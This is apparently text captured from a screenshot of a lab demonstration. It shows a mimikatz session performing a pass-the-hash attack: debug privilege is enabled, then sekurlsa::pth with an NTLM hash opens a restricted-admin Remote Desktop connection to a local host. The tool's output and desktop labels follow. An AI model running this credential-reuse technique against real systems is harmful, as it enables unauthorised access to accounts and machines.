 C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:hack /domain:10.211.55.16 /ntlm:329153f560eb329c0e1deea55e88a1e9 "/run:mstsc.exe /restrictedadmin"
user : hack
domain : 10.211.55.16
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 329153f560eb329c0e1deea55e88a1e9
| PID 2308
| TID 340
| LSA Process is now R/W
| LUID 0 ; 2041034 (00000000:001f24ca)
\_ msv1_0 - data copy @ 00000078759F1920 : OK !
\_ kerberos - data copy @ 00000078759A90B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000078759B9808 (16) -> null
10.211.55.16 - 远程桌面连接
回收站
VMware 共
享文件夹
Mac Files